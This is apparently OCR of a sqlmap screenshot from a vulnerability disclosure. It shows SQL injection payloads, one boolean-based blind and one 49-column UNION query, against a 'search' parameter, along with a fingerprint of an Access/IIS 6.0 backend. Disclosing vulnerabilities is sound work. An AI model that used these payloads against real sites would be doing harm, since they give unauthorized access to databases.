 sqlmap.exe - 快捷方式
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: search
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=2&search=1%' AND 8721=8721 AND '%'='&second_id=8003&third_id
Type: UNION query
Title: Generic UNION query (NULL) - 49 columns
Payload: page=2&search=-7051%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,CHR(113)&CHR(102)&CHR(119)&CHR(119)&CHR(113)&CHR(108)&CHR(122)&CHR(77)&CHR(7
&CHR(81)&CHR(109)&CHR(68)&CHR(80)&CHR(106)&CHR(82)&CHR(113)&CHR(105)&CHR(111)&
R(110)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAcc
sObjects%16&second_id=8003&third_id=0
---
[08:38:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org